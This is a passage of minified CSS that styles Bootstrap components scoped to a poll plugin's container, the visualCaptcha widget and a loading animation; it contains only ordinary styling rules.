.icon-prev:before{content:'\2039'}.bootstrap-yop .carousel-control .icon-next:before{content:'\203a'}.bootstrap-yop .carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.bootstrap-yop .carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.bootstrap-yop .carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.bootstrap-yop .carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.bootstrap-yop .carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.bootstrap-yop .carousel-control .glyphicons-chevron-left,.bootstrap-yop .carousel-control .glyphicons-chevron-right,.bootstrap-yop .carousel-control .icon-next,.bootstrap-yop .carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;margin-left:-15px;font-size:30px}.bootstrap-yop .carousel-caption{right:20%;left:20%;padding-bottom:30px}.bootstrap-yop .carousel-indicators{bottom:20px}}.bootstrap-yop .clearfix:after,.bootstrap-yop .clearfix:before{display:table;content:" "}.bootstrap-yop .clearfix:after{clear:both}.bootstrap-yop .center-block{display:block;margin-right:auto;margin-left:auto}.bootstrap-yop .pull-right{float:right!important}.bootstrap-yop .pull-left{float:left!important}.bootstrap-yop .hide{display:none!important}.bootstrap-yop .show{display:block!important}.bootstrap-yop .invisible{visibility:hidden}.bootstrap-yop .text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.bootstrap-yop .hidden{display:none!important;visibility:hidden!important}.bootstrap-yop .affix{position:fixed}@-ms-viewport{width:device-width}.bootstrap-yop .visible-xs,.bootstrap-yop td.visible-xs,.bootstrap-yop th.visible-xs,.bootstrap-yop tr.visible-xs{display:none!important}@media (max-width:767px){.bootstrap-yop .visible-xs{display:block!important}.bootstrap-yop table.visible-xs{display:table}.bootstrap-yop tr.visible-xs{display:table-row!important}.bootstrap-yop td.visible-xs,.bootstrap-yop th.visible-xs{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.bootstrap-yop .visible-xs.visible-sm{display:block!important}.bootstrap-yop table.visible-xs.visible-sm{display:table}.bootstrap-yop tr.visible-xs.visible-sm{display:table-row!important}.bootstrap-yop td.visible-xs.visible-sm,.bootstrap-yop th.visible-xs.visible-sm{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.bootstrap-yop .visible-xs.visible-md{display:block!important}.bootstrap-yop table.visible-xs.visible-md{display:table}.bootstrap-yop tr.visible-xs.visible-md{display:table-row!important}.bootstrap-yop td.visible-xs.visible-md,.bootstrap-yop th.visible-xs.visible-md{display:table-cell!important}}@media (min-width:1200px){.bootstrap-yop .visible-xs.visible-lg{display:block!important}.bootstrap-yop table.visible-xs.visible-lg{display:table}.bootstrap-yop tr.visible-xs.visible-lg{display:table-row!important}.bootstrap-yop td.visible-xs.visible-lg,.bootstrap-yop th.visible-xs.visible-lg{display:table-cell!important}}.bootstrap-yop .visible-sm,.bootstrap-yop td.visible-sm,.bootstrap-yop th.visible-sm,.bootstrap-yop tr.visible-sm{display:none!important}@media (max-width:767px){.bootstrap-yop .visible-sm.visible-xs{display:block!important}.bootstrap-yop table.visible-sm.visible-xs{display:table}.bootstrap-yop tr.visible-sm.visible-xs{display:table-row!important}.bootstrap-yop td.visible-sm.visible-xs,.bootstrap-yop th.visible-sm.visible-xs{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.bootstrap-yop .visible-sm{display:block!important}.bootstrap-yop table.visible-sm{display:table}.bootstrap-yop tr.visible-sm{display:table-row!important}.bootstrap-yop td.visible-sm,.bootstrap-yop th.visible-sm{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.bootstrap-yop .visible-sm.visible-md{display:block!important}.bootstrap-yop table.visible-sm.visible-md{display:table}.bootstrap-yop tr.visible-sm.visible-md{display:table-row!important}.bootstrap-yop td.visible-sm.visible-md,.bootstrap-yop th.visible-sm.visible-md{display:table-cell!important}}@media (min-width:1200px){.bootstrap-yop .visible-sm.visible-lg{display:block!important}.bootstrap-yop table.visible-sm.visible-lg{display:table}.bootstrap-yop tr.visible-sm.visible-lg{display:table-row!important}.bootstrap-yop td.visible-sm.visible-lg,.bootstrap-yop th.visible-sm.visible-lg{display:table-cell!important}}.bootstrap-yop .visible-md,.bootstrap-yop td.visible-md,.bootstrap-yop th.visible-md,.bootstrap-yop tr.visible-md{display:none!important}@media (max-width:767px){.bootstrap-yop .visible-md.visible-xs{display:block!important}.bootstrap-yop table.visible-md.visible-xs{display:table}.bootstrap-yop tr.visible-md.visible-xs{display:table-row!important}.bootstrap-yop td.visible-md.visible-xs,.bootstrap-yop th.visible-md.visible-xs{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.bootstrap-yop .visible-md.visible-sm{display:block!important}.bootstrap-yop table.visible-md.visible-sm{display:table}.bootstrap-yop tr.visible-md.visible-sm{display:table-row!important}.bootstrap-yop td.visible-md.visible-sm,.bootstrap-yop th.visible-md.visible-sm{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.bootstrap-yop .visible-md{display:block!important}.bootstrap-yop table.visible-md{display:table}.bootstrap-yop tr.visible-md{display:table-row!important}.bootstrap-yop td.visible-md,.bootstrap-yop th.visible-md{display:table-cell!important}}@media (min-width:1200px){.bootstrap-yop .visible-md.visible-lg{display:block!important}.bootstrap-yop table.visible-md.visible-lg{display:table}.bootstrap-yop tr.visible-md.visible-lg{display:table-row!important}.bootstrap-yop td.visible-md.visible-lg,.bootstrap-yop th.visible-md.visible-lg{display:table-cell!important}}.bootstrap-yop .visible-lg,.bootstrap-yop td.visible-lg,.bootstrap-yop th.visible-lg,.bootstrap-yop tr.visible-lg{display:none!important}@media (max-width:767px){.bootstrap-yop .visible-lg.visible-xs{display:block!important}.bootstrap-yop table.visible-lg.visible-xs{display:table}.bootstrap-yop tr.visible-lg.visible-xs{display:table-row!important}.bootstrap-yop td.visible-lg.visible-xs,.bootstrap-yop th.visible-lg.visible-xs{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.bootstrap-yop .visible-lg.visible-sm{display:block!important}.bootstrap-yop table.visible-lg.visible-sm{display:table}.bootstrap-yop tr.visible-lg.visible-sm{display:table-row!important}.bootstrap-yop td.visible-lg.visible-sm,.bootstrap-yop th.visible-lg.visible-sm{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.bootstrap-yop .visible-lg.visible-md{display:block!important}.bootstrap-yop table.visible-lg.visible-md{display:table}.bootstrap-yop tr.visible-lg.visible-md{display:table-row!important}.bootstrap-yop td.visible-lg.visible-md,.bootstrap-yop th.visible-lg.visible-md{display:table-cell!important}}@media (min-width:1200px){.bootstrap-yop .visible-lg{display:block!important}.bootstrap-yop table.visible-lg{display:table}.bootstrap-yop tr.visible-lg{display:table-row!important}.bootstrap-yop td.visible-lg,.bootstrap-yop th.visible-lg{display:table-cell!important}}.bootstrap-yop .hidden-xs{display:block!important}.bootstrap-yop table.hidden-xs{display:table}.bootstrap-yop tr.hidden-xs{display:table-row!important}.bootstrap-yop td.hidden-xs,.bootstrap-yop th.hidden-xs{display:table-cell!important}@media (max-width:767px){.bootstrap-yop .hidden-xs,.bootstrap-yop td.hidden-xs,.bootstrap-yop th.hidden-xs,.bootstrap-yop tr.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.bootstrap-yop .hidden-xs.hidden-sm,.bootstrap-yop td.hidden-xs.hidden-sm,.bootstrap-yop th.hidden-xs.hidden-sm,.bootstrap-yop tr.hidden-xs.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.bootstrap-yop .hidden-xs.hidden-md,.bootstrap-yop td.hidden-xs.hidden-md,.bootstrap-yop th.hidden-xs.hidden-md,.bootstrap-yop tr.hidden-xs.hidden-md{display:none!important}}@media (min-width:1200px){.bootstrap-yop .hidden-xs.hidden-lg,.bootstrap-yop td.hidden-xs.hidden-lg,.bootstrap-yop th.hidden-xs.hidden-lg,.bootstrap-yop tr.hidden-xs.hidden-lg{display:none!important}}.bootstrap-yop .hidden-sm{display:block!important}.bootstrap-yop table.hidden-sm{display:table}.bootstrap-yop tr.hidden-sm{display:table-row!important}.bootstrap-yop td.hidden-sm,.bootstrap-yop th.hidden-sm{display:table-cell!important}@media (max-width:767px){.bootstrap-yop .hidden-sm.hidden-xs,.bootstrap-yop td.hidden-sm.hidden-xs,.bootstrap-yop th.hidden-sm.hidden-xs,.bootstrap-yop tr.hidden-sm.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.bootstrap-yop .hidden-sm,.bootstrap-yop td.hidden-sm,.bootstrap-yop th.hidden-sm,.bootstrap-yop tr.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.bootstrap-yop .hidden-sm.hidden-md,.bootstrap-yop td.hidden-sm.hidden-md,.bootstrap-yop th.hidden-sm.hidden-md,.bootstrap-yop tr.hidden-sm.hidden-md{display:none!important}}@media (min-width:1200px){.bootstrap-yop .hidden-sm.hidden-lg,.bootstrap-yop td.hidden-sm.hidden-lg,.bootstrap-yop th.hidden-sm.hidden-lg,.bootstrap-yop tr.hidden-sm.hidden-lg{display:none!important}}.bootstrap-yop .hidden-md{display:block!important}.bootstrap-yop table.hidden-md{display:table}.bootstrap-yop tr.hidden-md{display:table-row!important}.bootstrap-yop td.hidden-md,.bootstrap-yop th.hidden-md{display:table-cell!important}@media (max-width:767px){.bootstrap-yop .hidden-md.hidden-xs,.bootstrap-yop td.hidden-md.hidden-xs,.bootstrap-yop th.hidden-md.hidden-xs,.bootstrap-yop tr.hidden-md.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.bootstrap-yop .hidden-md.hidden-sm,.bootstrap-yop td.hidden-md.hidden-sm,.bootstrap-yop th.hidden-md.hidden-sm,.bootstrap-yop tr.hidden-md.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.bootstrap-yop .hidden-md,.bootstrap-yop td.hidden-md,.bootstrap-yop th.hidden-md,.bootstrap-yop tr.hidden-md{display:none!important}}@media (min-width:1200px){.bootstrap-yop .hidden-md.hidden-lg,.bootstrap-yop td.hidden-md.hidden-lg,.bootstrap-yop th.hidden-md.hidden-lg,.bootstrap-yop tr.hidden-md.hidden-lg{display:none!important}}.bootstrap-yop .hidden-lg{display:block!important}.bootstrap-yop table.hidden-lg{display:table}.bootstrap-yop tr.hidden-lg{display:table-row!important}.bootstrap-yop td.hidden-lg,.bootstrap-yop th.hidden-lg{display:table-cell!important}@media (max-width:767px){.bootstrap-yop .hidden-lg.hidden-xs,.bootstrap-yop td.hidden-lg.hidden-xs,.bootstrap-yop th.hidden-lg.hidden-xs,.bootstrap-yop tr.hidden-lg.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.bootstrap-yop .hidden-lg.hidden-sm,.bootstrap-yop td.hidden-lg.hidden-sm,.bootstrap-yop th.hidden-lg.hidden-sm,.bootstrap-yop tr.hidden-lg.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.bootstrap-yop .hidden-lg.hidden-md,.bootstrap-yop td.hidden-lg.hidden-md,.bootstrap-yop th.hidden-lg.hidden-md,.bootstrap-yop tr.hidden-lg.hidden-md{display:none!important}}@media (min-width:1200px){.bootstrap-yop .hidden-lg,.bootstrap-yop td.hidden-lg,.bootstrap-yop th.hidden-lg,.bootstrap-yop tr.hidden-lg{display:none!important}}.bootstrap-yop .visible-print,.bootstrap-yop td.visible-print,.bootstrap-yop th.visible-print,.bootstrap-yop tr.visible-print{display:none!important}@media print{.bootstrap-yop .visible-print{display:block!important}.bootstrap-yop table.visible-print{display:table}.bootstrap-yop tr.visible-print{display:table-row!important}.bootstrap-yop td.visible-print,.bootstrap-yop th.visible-print{display:table-cell!important}.bootstrap-yop .hidden-print,.bootstrap-yop td.hidden-print,.bootstrap-yop th.hidden-print,.bootstrap-yop tr.hidden-print{display:none!important}}.bootstrap-yop .btn-danger,.bootstrap-yop .btn-default,.bootstrap-yop .btn-info,.bootstrap-yop .btn-primary,.bootstrap-yop .btn-success,.bootstrap-yop .btn-warning{text-shadow:0 -1px 0 rgba(0,0,0,.2);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075)}.bootstrap-yop .btn-danger.active,.bootstrap-yop .btn-danger:active,.bootstrap-yop .btn-default.active,.bootstrap-yop .btn-default:active,.bootstrap-yop .btn-info.active,.bootstrap-yop .btn-info:active,.bootstrap-yop .btn-primary.active,.bootstrap-yop .btn-primary:active,.bootstrap-yop .btn-success.active,.bootstrap-yop .btn-success:active,.bootstrap-yop .btn-warning.active,.bootstrap-yop .btn-warning:active{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.bootstrap-yop .btn.active,.bootstrap-yop .btn:active{background-image:none}.bootstrap-yop .btn-default{text-shadow:0 1px 0 #fff;background-image:-webkit-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:linear-gradient(to bottom,#fff 0,#e0e0e0 100%);background-repeat:repeat-x;border-color:#dbdbdb;border-color:#ccc}.bootstrap-yop .btn-default:focus,.bootstrap-yop .btn-default:hover{background-color:#e0e0e0;background-position:0 -15px}.bootstrap-yop .btn-default.active,.bootstrap-yop .btn-default:active{background-color:#e0e0e0;border-color:#dbdbdb}.bootstrap-yop .btn-primary{background-image:-webkit-linear-gradient(top,#428bca 0,#2d6ca2 100%);background-image:linear-gradient(to bottom,#428bca 0,#2d6ca2 100%);background-repeat:repeat-x;border-color:#2b669a}.bootstrap-yop .btn-primary:focus,.bootstrap-yop .btn-primary:hover{background-color:#2d6ca2;background-position:0 -15px}.bootstrap-yop .btn-primary.active,.bootstrap-yop .btn-primary:active{background-color:#2d6ca2;border-color:#2b669a}.bootstrap-yop .btn-success{background-image:-webkit-linear-gradient(top,#5cb85c 0,#419641 100%);background-image:linear-gradient(to bottom,#5cb85c 0,#419641 100%);background-repeat:repeat-x;border-color:#3e8f3e}.bootstrap-yop .btn-success:focus,.bootstrap-yop .btn-success:hover{background-color:#419641;background-position:0 -15px}.bootstrap-yop .btn-success.active,.bootstrap-yop .btn-success:active{background-color:#419641;border-color:#3e8f3e}.bootstrap-yop .btn-warning{background-image:-webkit-linear-gradient(top,#f0ad4e 0,#eb9316 100%);background-image:linear-gradient(to bottom,#f0ad4e 0,#eb9316 100%);background-repeat:repeat-x;border-color:#e38d13}.bootstrap-yop .btn-warning:focus,.bootstrap-yop .btn-warning:hover{background-color:#eb9316;background-position:0 -15px}.bootstrap-yop .btn-warning.active,.bootstrap-yop .btn-warning:active{background-color:#eb9316;border-color:#e38d13}.bootstrap-yop .btn-danger{background-image:-webkit-linear-gradient(top,#d9534f 0,#c12e2a 100%);background-image:linear-gradient(to bottom,#d9534f 0,#c12e2a 100%);background-repeat:repeat-x;border-color:#b92c28}.bootstrap-yop .btn-danger:focus,.bootstrap-yop .btn-danger:hover{background-color:#c12e2a;background-position:0 -15px}.bootstrap-yop .btn-danger.active,.bootstrap-yop .btn-danger:active{background-color:#c12e2a;border-color:#b92c28}.bootstrap-yop .btn-info{background-image:-webkit-linear-gradient(top,#5bc0de 0,#2aabd2 100%);background-image:linear-gradient(to bottom,#5bc0de 0,#2aabd2 100%);background-repeat:repeat-x;border-color:#28a4c9}.bootstrap-yop .btn-info:focus,.bootstrap-yop .btn-info:hover{background-color:#2aabd2;background-position:0 -15px}.bootstrap-yop .btn-info.active,.bootstrap-yop .btn-info:active{background-color:#2aabd2;border-color:#28a4c9}.bootstrap-yop .img-thumbnail,.bootstrap-yop .thumbnail{-webkit-box-shadow:0 1px 2px rgba(0,0,0,.075);box-shadow:0 1px 2px rgba(0,0,0,.075)}.bootstrap-yop .dropdown-menu>li>a:focus,.bootstrap-yop .dropdown-menu>li>a:hover{background-color:#e8e8e8;background-image:-webkit-linear-gradient(top,#f5f5f5 0,#e8e8e8 100%);background-image:linear-gradient(to bottom,#f5f5f5 0,#e8e8e8 100%);background-repeat:repeat-x}.bootstrap-yop .dropdown-menu>.active>a,.bootstrap-yop .dropdown-menu>.active>a:focus,.bootstrap-yop .dropdown-menu>.active>a:hover{background-color:#357ebd;background-image:-webkit-linear-gradient(top,#428bca 0,#357ebd 100%);background-image:linear-gradient(to bottom,#428bca 0,#357ebd 100%);background-repeat:repeat-x}.bootstrap-yop .navbar-default{background-image:-webkit-linear-gradient(top,#fff 0,#f8f8f8 100%);background-image:linear-gradient(to bottom,#fff 0,#f8f8f8 100%);background-repeat:repeat-x;border-radius:4px;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 5px rgba(0,0,0,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 5px rgba(0,0,0,.075)}.bootstrap-yop .navbar-default .navbar-nav>.active>a{background-image:-webkit-linear-gradient(top,#ebebeb 0,#f3f3f3 100%);background-image:linear-gradient(to bottom,#ebebeb 0,#f3f3f3 100%);background-repeat:repeat-x;-webkit-box-shadow:inset 0 3px 9px rgba(0,0,0,.075);box-shadow:inset 0 3px 9px rgba(0,0,0,.075)}.bootstrap-yop .navbar-brand,.bootstrap-yop .navbar-nav>li>a{text-shadow:0 1px 0 rgba(255,255,255,.25)}.bootstrap-yop .navbar-inverse{background-image:-webkit-linear-gradient(top,#3c3c3c 0,#222 100%);background-image:linear-gradient(to bottom,#3c3c3c 0,#222 100%);background-repeat:repeat-x}.bootstrap-yop .navbar-inverse .navbar-nav>.active>a{background-image:-webkit-linear-gradient(top,#222 0,#282828 100%);background-image:linear-gradient(to bottom,#222 0,#282828 100%);background-repeat:repeat-x;-webkit-box-shadow:inset 0 3px 9px rgba(0,0,0,.25);box-shadow:inset 0 3px 9px rgba(0,0,0,.25)}.bootstrap-yop .navbar-inverse .navbar-brand,.bootstrap-yop .navbar-inverse .navbar-nav>li>a{text-shadow:0 -1px 0 rgba(0,0,0,.25)}.bootstrap-yop .navbar-fixed-bottom,.bootstrap-yop .navbar-fixed-top,.bootstrap-yop .navbar-static-top{border-radius:0}.bootstrap-yop .alert{text-shadow:0 1px 0 rgba(255,255,255,.2);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.25),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.25),0 1px 2px rgba(0,0,0,.05)}.bootstrap-yop .alert-success{background-image:-webkit-linear-gradient(top,#dff0d8 0,#c8e5bc 100%);background-image:linear-gradient(to bottom,#dff0d8 0,#c8e5bc 100%);background-repeat:repeat-x;border-color:#b2dba1}.bootstrap-yop .alert-info{background-image:-webkit-linear-gradient(top,#d9edf7 0,#b9def0 100%);background-image:linear-gradient(to bottom,#d9edf7 0,#b9def0 100%);background-repeat:repeat-x;border-color:#9acfea}.bootstrap-yop .alert-warning{background-image:-webkit-linear-gradient(top,#fcf8e3 0,#f8efc0 100%);background-image:linear-gradient(to bottom,#fcf8e3 0,#f8efc0 100%);background-repeat:repeat-x;border-color:#f5e79e}.bootstrap-yop .alert-danger{background-image:-webkit-linear-gradient(top,#f2dede 0,#e7c3c3 100%);background-image:linear-gradient(to bottom,#f2dede 0,#e7c3c3 100%);background-repeat:repeat-x;border-color:#dca7a7}.bootstrap-yop .progress{background-image:-webkit-linear-gradient(top,#ebebeb 0,#f5f5f5 100%);background-image:linear-gradient(to bottom,#ebebeb 0,#f5f5f5 100%);background-repeat:repeat-x}.bootstrap-yop .progress-bar{background-image:-webkit-linear-gradient(top,#428bca 0,#3071a9 100%);background-image:linear-gradient(to bottom,#428bca 0,#3071a9 100%);background-repeat:repeat-x}.bootstrap-yop .progress-bar-success{background-image:-webkit-linear-gradient(top,#5cb85c 0,#449d44 100%);background-image:linear-gradient(to bottom,#5cb85c 0,#449d44 100%);background-repeat:repeat-x}.bootstrap-yop .progress-bar-info{background-image:-webkit-linear-gradient(top,#5bc0de 0,#31b0d5 100%);background-image:linear-gradient(to bottom,#5bc0de 0,#31b0d5 100%);background-repeat:repeat-x}.bootstrap-yop .progress-bar-warning{background-image:-webkit-linear-gradient(top,#f0ad4e 0,#ec971f 100%);background-image:linear-gradient(to bottom,#f0ad4e 0,#ec971f 100%);background-repeat:repeat-x}.bootstrap-yop .progress-bar-danger{background-image:-webkit-linear-gradient(top,#d9534f 0,#c9302c 100%);background-image:linear-gradient(to bottom,#d9534f 0,#c9302c 100%);background-repeat:repeat-x}.bootstrap-yop .list-group{border-radius:4px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.075);box-shadow:0 1px 2px rgba(0,0,0,.075)}.bootstrap-yop .list-group-item.active,.bootstrap-yop .list-group-item.active:focus,.bootstrap-yop .list-group-item.active:hover{text-shadow:0 -1px 0 #3071a9;background-image:-webkit-linear-gradient(top,#428bca 0,#3278b3 100%);background-image:linear-gradient(to bottom,#428bca 0,#3278b3 100%);background-repeat:repeat-x;border-color:#3278b3}.bootstrap-yop .panel{-webkit-box-shadow:0 1px 2px rgba(0,0,0,.05);box-shadow:0 1px 2px rgba(0,0,0,.05)}.bootstrap-yop .panel-default>.panel-heading{background-image:-webkit-linear-gradient(top,#f5f5f5 0,#e8e8e8 100%);background-image:linear-gradient(to bottom,#f5f5f5 0,#e8e8e8 100%);background-repeat:repeat-x}.bootstrap-yop .panel-primary>.panel-heading{background-image:-webkit-linear-gradient(top,#428bca 0,#357ebd 100%);background-image:linear-gradient(to bottom,#428bca 0,#357ebd 100%);background-repeat:repeat-x}.bootstrap-yop .panel-success>.panel-heading{background-image:-webkit-linear-gradient(top,#dff0d8 0,#d0e9c6 100%);background-image:linear-gradient(to bottom,#dff0d8 0,#d0e9c6 100%);background-repeat:repeat-x}.bootstrap-yop .panel-info>.panel-heading{background-image:-webkit-linear-gradient(top,#d9edf7 0,#c4e3f3 100%);background-image:linear-gradient(to bottom,#d9edf7 0,#c4e3f3 100%);background-repeat:repeat-x}.bootstrap-yop .panel-warning>.panel-heading{background-image:-webkit-linear-gradient(top,#fcf8e3 0,#faf2cc 100%);background-image:linear-gradient(to bottom,#fcf8e3 0,#faf2cc 100%);background-repeat:repeat-x}.bootstrap-yop .panel-danger>.panel-heading{background-image:-webkit-linear-gradient(top,#f2dede 0,#ebcccc 100%);background-image:linear-gradient(to bottom,#f2dede 0,#ebcccc 100%);background-repeat:repeat-x}.bootstrap-yop .well{background-image:-webkit-linear-gradient(top,#e8e8e8 0,#f5f5f5 100%);background-image:linear-gradient(to bottom,#e8e8e8 0,#f5f5f5 100%);background-repeat:repeat-x;border-color:#dcdcdc;-webkit-box-shadow:inset 0 1px 3px rgba(0,0,0,.05),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 3px rgba(0,0,0,.05),0 1px 0 rgba(255,255,255,.1)}.bootstrap-yop .btn-light{color:#111;background-color:#fff;border-color:#ccc}.bootstrap-yop .btn-light:hover{color:#111;background-color:#e2e6ea;border-color:#dae0e5}.bootstrap-yop .btn-light:focus,.btn-light.focus{box-shadow:0 0 0 3px rgba(248,249,250,.5)}.bootstrap-yop .btn-light.disabled,.btn-light:disabled{background-color:#f8f9fa;border-color:#f8f9fa}.bootstrap-yop .btn-light:not([disabled]):not(.disabled):active,.btn-light:not([disabled]):not(.disabled).active,.show>.btn-light.dropdown-toggle{background-color:#e2e6ea;background-image:none;border-color:#dae0e5}
/*! visualCaptcha - v0.0.8 - 2016-01-23
* http://visualcaptcha.net
* Copyright (c) 2016 emotionLoop; Licensed MIT */
.basic-yop-poll-container .visualCaptcha{margin-bottom:20px;min-height:120px}@media only screen and (min-width:750px){.basic-yop-poll-container .visualCaptcha{margin-bottom:20px}}.basic-yop-poll-container .visualCaptcha *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.basic-yop-poll-container .visualCaptcha .audioField{font-size:15px;color:#495e62;font-weight:100;padding:5px;border:1px solid #3bb6e4;height:40px;width:100%;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}@media only screen and (max-width:360px){.basic-yop-poll-container .visualCaptcha .audioField{margin-bottom:15px}}@media only screen and (min-width:360px){.basic-yop-poll-container .visualCaptcha .audioField{width:240px;float:left}}.basic-yop-poll-container .accessibility-description,.basic-yop-poll-container .status.valid,.basic-yop-poll-container .visualCaptcha-explanation{-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px;background-color:#c1f7e8;padding:10px;text-align:center;font-family:Oxygen,sans-serif;font-size:18px;color:#219589;font-weight:100;margin:20px 0 24px}@media only screen and (max-width:360px){.basic-yop-poll-container .accessibility-description,.basic-yop-poll-container .status.valid,.basic-yop-poll-container .visualCaptcha-explanation{font-size:16px}}.basic-yop-poll-container .visualCaptcha-accessibility-button,.basic-yop-poll-container .visualCaptcha-button-group,.basic-yop-poll-container .visualCaptcha-possibilities,.basic-yop-poll-container .visualCaptcha-refresh-button{display:inline-block}.basic-yop-poll-container .visualCaptcha-possibilities{vertical-align:middle}@media only screen and (min-width:750px){.basic-yop-poll-container .visualCaptcha-possibilities{margin-right:15px}}.basic-yop-poll-container .visualCaptcha-possibilities .img{padding:4px;border:1px solid #fff;display:inline-block}@media only screen and (min-width:750px){.basic-yop-poll-container .visualCaptcha-possibilities .img{padding:10px;border:3px solid #fff}}.basic-yop-poll-container .visualCaptcha-possibilities img{width:32px;height:32px;z-index:5;transition:all .2s;-webkit-transition:all .2s}.basic-yop-poll-container .visualCaptcha-possibilities img:hover{cursor:pointer}@media only screen and (max-width:360px){.basic-yop-poll-container .visualCaptcha-possibilities .visualCaptcha-button-group{text-align:center;margin-top:15px}}@media only screen and (min-width:750px){.basic-yop-poll-container .visualCaptcha-possibilities .visualCaptcha-button-group{float:right}}.basic-yop-poll-container .visualCaptcha-possibilities .visualCaptcha-selected{background-color:#c1f7e8;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;padding:4px;border:1px dashed #099a9f}@media only screen and (min-width:750px){.basic-yop-poll-container .visualCaptcha-possibilities .visualCaptcha-selected{padding:10px;border:3px dashed #099a9f}}.basic-yop-poll-container .visualCaptcha-accessibility-button,.basic-yop-poll-container .visualCaptcha-refresh-button{width:55px;height:55px;line-height:55px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;text-align:center}.basic-yop-poll-container .visualCaptcha-refresh-button{margin-right:10px}.basic-yop-poll-container .visualCaptcha-refresh-button img{width:16px;height:16px}.basic-yop-poll-container .visualCaptcha-refresh-button:hover{cursor:pointer}.basic-yop-poll-container .visualCaptcha-accessibility-button img{width:16px;height:16px}.basic-yop-poll-container .visualCaptcha-accessibility-button:hover{cursor:pointer}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.basic-yop-poll-container div.visualCaptcha .visualCaptcha-show{-webkit-animation:fadeIn .3s;animation:fadeIn .3s}.basic-yop-poll-container div.visualCaptcha .visualCaptcha-hide{display:none!important;-webkit-animation:fadeOut .3s;animation:fadeOut .3s}.basic-yop-poll-container .accessibility-description,.basic-yop-poll-container .status.valid,.basic-yop-poll-container .visualCaptcha-explanation{background-color:#eee;color:grey}.basic-yop-poll-container .entry-content .visualCaptcha-possibilities a{color:transparent}.basic-yop-poll-container .entry-content .visualCaptcha-possibilities a img{display:inline}.basic-yop-poll-container .visualCaptcha-button-group{padding:0;vertical-align:middle}.basic-yop-poll-container .visualCaptcha-accessibility-button,.basic-yop-poll-container .visualCaptcha-refresh-button{background-color:transparent;border:2px solid #d3d3d3}.basic-yop-poll-container .visualCaptcha-possibilities .img{margin:.1em}.basic-yop-poll-container .visualCaptcha-possibilities .img a{background-color:transparent;border:2px solid transparent;border-radius:2px;padding:.35em}.basic-yop-poll-container .visualCaptcha-possibilities .img a.visualCaptcha-selected{background-color:#eee;border:2px solid #000}.basic-yop-poll-container .basic-captcha.visualCaptcha a:focus{text-decoration:none!important}.basic-yop-poll-container .basic-captcha.visualCaptcha a:focus img{outline:0!important}.basic-yop-poll-container .basic-captcha .visualCaptcha-button-group,.basic-yop-poll-container .basic-captcha .visualCaptcha-possibilities{width:100%;text-align:center}.basic-yop-poll-container .basic-captcha .visualCaptcha-button-group{margin-top:10px}.basic-windows8{position:absolute;width:78px;height:78px;margin:0 auto;top:50%;left:50%;transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%)}.basic-windows8 .basic-wBall{position:absolute;width:74px;height:74px;opacity:0;transform:rotate(225deg);-o-transform:rotate(225deg);-ms-transform:rotate(225deg);-webkit-transform:rotate(225deg);-moz-transform:rotate(225deg);animation:orbit 6.96s infinite;-o-animation:orbit 6.96s infinite;-ms-animation:orbit 6.96s infinite;-webkit-animation:orbit 6.96s infinite;-moz-animation:orbit 6.96s infinite}.basic-windows8 .basic-wBall .basic-wInnerBall{position:absolute;width:10px;height:10px;background:#dedede;left:0;top:0;border-radius:10px;-webkit-border-radius:10px;-moz-border-radius:10px}.basic-windows8 .basic-wBall_1{animation-delay:1.52s;-o-animation-delay:1.52s;-ms-animation-delay:1.52s;-webkit-animation-delay:1.52s;-moz-animation-delay:1.52s}.basic-windows8 .basic-wBall_2{animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.basic-windows8 